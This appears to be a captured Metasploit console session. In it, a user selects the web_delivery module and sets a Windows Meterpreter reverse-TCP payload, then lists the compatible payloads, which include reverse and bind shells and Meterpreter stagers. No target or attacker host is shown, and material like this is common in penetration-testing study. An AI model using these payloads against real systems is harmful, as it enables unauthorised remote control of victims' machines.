 msf5 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 generic/custom manual No Custom Payload
1 generic/shell_bind_tcp manual No Generic Command Shell, Bind TCP Inline
2 generic/shell_reverse_tcp manual No Generic Command Shell, Reverse TCP Inline
3 multi/meterpreter/reverse_http manual No Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Mulitple Architectures)
4 multi/meterpreter/reverse_https manual No Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Mulitple Architectures)
5 python/meterpreter/bind_tcp manual No Python Meterpreter, Python Bind TCP Stager
6 python/meterpreter/bind_tcp_uuid manual No Python Meterpreter, Python Bind TCP Stager with UUID Support
7 python/meterpreter/reverse_http manual No Python Meterpreter, Python Reverse HTTP Stager
8 python/meterpreter/reverse_https manual No Python Meterpreter, Python Reverse HTTPS Stager
9 python/meterpreter/reverse_tcp manual No Python Meterpreter, Python Reverse TCP Stager
10 python/meterpreter/reverse_tcp_ssl manual No Python Meterpreter, Python Reverse TCP SSL Stager
11 python/meterpreter/reverse_tcp_uuid manual No Python Meterpreter, Python Reverse TCP Stager with UUID Support
12 python/meterpreter_bind_tcp manual No Python Meterpreter Shell, Bind TCP Inline
13 python/meterpreter_reverse_http manual No Python Meterpreter Shell, Reverse HTTP Inline
14 python/meterpreter_reverse_https manual No Python Meterpreter Shell, Reverse HTTPS Inline
15 python/meterpreter_reverse_tcp manual No Python Meterpreter Shell, Reverse TCP Inline
16 python/pingback_bind_tcp manual No Python Pingback, Bind TCP (via python)
17 python/pingback_reverse_tcp manual No Python Pingback, Reverse TCP (via python)
18 python/shell_bind_tcp manual No Command Shell, Bind TCP (via python)
19 python/shell_reverse_tcp manual No Command Shell, Reverse TCP (via python)
20 python/shell_reverse_tcp_ssl manual No Command Shell, Reverse TCP SSL (via python)
21 python/shell_reverse_udp manual No Command Shell, Reverse UDP (via python)